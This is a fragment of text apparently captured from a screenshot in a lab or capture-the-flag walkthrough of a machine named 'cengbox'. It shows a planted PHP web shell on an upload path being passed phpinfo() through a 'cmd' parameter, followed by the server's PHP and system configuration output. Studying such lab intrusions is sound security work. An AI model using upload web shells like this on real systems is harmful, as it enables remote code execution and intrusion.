 192.168.6.162/masteradmin/uplo
phpinfo()
192.168.6.162/uploads/1.ceng?cmd=phpinfo();
PHP Version 7.0.33-0ubuntu0.16.04.14
php
System Linux cengbox 4.4.0-177-generic #207-Ubuntu SMP Mon Mar 16 01:16:10 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,